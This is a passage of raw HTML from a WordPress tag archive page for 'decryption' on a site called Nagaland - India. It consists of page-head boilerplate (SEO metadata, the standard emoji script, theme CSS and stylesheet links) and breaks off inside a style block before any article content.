

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagaland-ind.in/tag/decryption/
body_size: 74784
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.2.8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://nagaland-ind.in/feed/" />
		<link rel="pingback" href="https://nagaland-ind.in/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>decryption Archives - Nagaland - India</title>
	<link rel="canonical" href="https://nagaland-ind.in/tag/decryption/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="decryption Archives - Nagaland - India" />
	<meta property="og:url" content="https://nagaland-ind.in/tag/decryption/" />
	<meta property="og:site_name" content="Nagaland - India" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nagaland-ind.in/tag/decryption/","url":"https://nagaland-ind.in/tag/decryption/","name":"decryption Archives - Nagaland - India","isPartOf":{"@id":"https://nagaland-ind.in/#website"},"primaryImageOfPage":{"@id":"https://nagaland-ind.in/tag/decryption/#primaryimage"},"image":{"@id":"https://nagaland-ind.in/tag/decryption/#primaryimage"},"thumbnailUrl":"https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg","breadcrumb":{"@id":"https://nagaland-ind.in/tag/decryption/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nagaland-ind.in/tag/decryption/#primaryimage","url":"https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg","contentUrl":"https://nagaland-ind.in/wp-content/uploads/2023/02/istockphoto-1213395853-612x612-1.jpg","width":612,"height":408,"caption":"hacker with computer, cyber attack concept on dark background"},{"@type":"BreadcrumbList","@id":"https://nagaland-ind.in/tag/decryption/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nagaland-ind.in/"},{"@type":"ListItem","position":2,"name":"decryption"}]},{"@type":"WebSite","@id":"https://nagaland-ind.in/#website","url":"https://nagaland-ind.in/","name":"Nagaland - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nagaland-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nagaland - India &raquo; Feed" href="https://nagaland-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagaland - India &raquo; Comments Feed" href="https://nagaland-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagaland - India &raquo; decryption Tag Feed" href="https://nagaland-ind.in/tag/decryption/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nagaland-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nagaland-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nagaland-ind.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/animations.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://nagaland-ind.in/wp-content/themes/pressroom-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/menu_styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/style/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://nagaland-ind.in/wp-content/themes/pressroom/custom.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://nagaland-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nagaland-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://nagaland-ind.in/wp-json/wp/v2/tags/1127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nagaland-ind.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nagaland-ind.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nagaland-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nagaland-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nagaland-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nagaland-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #42AAE6;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #42AAE6;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
